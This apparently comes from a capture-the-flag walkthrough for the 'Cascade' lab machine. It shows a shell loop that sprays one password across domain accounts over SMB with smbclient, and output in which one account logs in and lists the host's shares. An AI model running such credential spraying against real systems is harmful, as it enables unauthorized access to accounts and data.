 session setup failed: NT_STATUS_LOGON_FAILURE
root@kali:~/pwn_share/Machines/cascade# for i in $(cat user.txt); do echo "
testing with $i: ";  smbclient -L \\\\10.10.10.182\\ -U"$i%sT333ve2" ; done
testing with CASC-DC1$:
session setup failed: NT_STATUS_LOGON_FAILURE
Raw Hex
testing with administrator:
session setup failed: NT_STATUS_LOGON_FAILURE
testing with krbtgt:
session setup failed: NT_STATUS_LOGON_FAILURE
testing with arksvc:
session setup failed: NT_STATUS_LOGON_FAILURE
testing with s.smith:
Home
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Audit$ Disk
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
testing with r.thompson:
session setup failed: NT_STATUS_LOGON_FAILURE
testing with util:
session setup failed: NT_STATUS_LOGON_FAILURE
testing with j.wakefield:
session setup failed: NT_STATUS_LOGON_FAILURE
testing with s.hickson:
session setup failed: NT_STATUS_LOGON_FAILURE
testing with j.goodhand:
session setup failed: NT_STATUS_LOGON_FAILURE
? < + > Type a search